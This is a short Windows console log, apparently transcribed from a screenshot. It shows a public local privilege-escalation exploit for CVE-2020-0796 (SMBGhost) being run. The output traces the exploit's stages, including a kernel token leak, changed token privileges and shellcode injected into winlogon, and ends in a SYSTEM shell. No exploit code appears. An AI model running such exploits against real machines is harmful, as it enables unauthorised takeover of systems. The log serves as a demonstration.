 C:\Users\11633>whoami
desktop-bi48pq6\11633
C:\Users\11633>cd Desktop
C:\Users\11633\Desktop>cve-2020-0796-local.exe
C:\Users\11633\Desktop>cve-2020-0796-local.exe
C:\Users\11633\Desktop>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 196
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffbf06a61a1060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\11633\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.183
(c) 2019 Microsoft Corporation。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>